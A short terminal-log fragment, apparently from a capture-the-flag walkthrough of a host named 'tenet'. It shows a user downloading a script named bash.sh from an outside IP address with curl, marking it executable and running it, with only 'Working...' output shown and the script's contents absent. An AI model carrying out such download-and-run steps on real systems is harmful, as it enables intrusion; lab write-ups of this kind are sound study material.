 neil@tenet:~$ curl 10.10.15.76:3535/bash.sh --output bash.sh
curl 10.10.15.76:3535/bash.sh --output bash.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   653  100   653    0     0   1532      0 --:--:-- --:--:-- --:--:--  1532
neil@tenet:~$ chmod u+x bash.sh
chmod u+x bash.sh
neil@tenet:~$ ./bash.sh
./bash.sh
Working...
Working...
Working...
Working...
Working...